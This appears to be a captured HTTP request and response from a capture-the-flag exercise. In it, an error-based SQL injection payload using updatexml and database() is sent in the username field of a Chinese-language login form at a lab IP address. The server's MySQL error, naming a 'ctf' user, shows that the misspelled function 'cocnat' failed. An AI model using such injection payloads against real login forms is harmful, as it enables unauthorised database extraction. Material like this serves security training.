 POST / HTTP/1.1
Host: 124.71.233.169:23953
Content-Length: 99
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.233.169:23953
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.233.169:23953/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin')or
updatexml("~",cocnat("~",database(),"~"),"~")%23&passwd=1&Submit=%E7%99%BB%E5%BD%95
<div class="page">
<div class="loginwarrp">
<div class="logo">我就是一个登陆界面</div>
<div class="login_form">
<form id="Login" name="Login" method="post" name="form1"
onsubmit="" action="">
<span>用户名：</span>
<input type="text" name="uname"
class="login_input">
<span>密　码：</span>
<input type="password" name="passwd"
class="login_input">
<li class="login-sub">
<input type="submit" name="Submit"
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
execute command denied to user 'ctf'@'localhost' for routine
'security.cocnat'</font>
</div>
</body>
</html>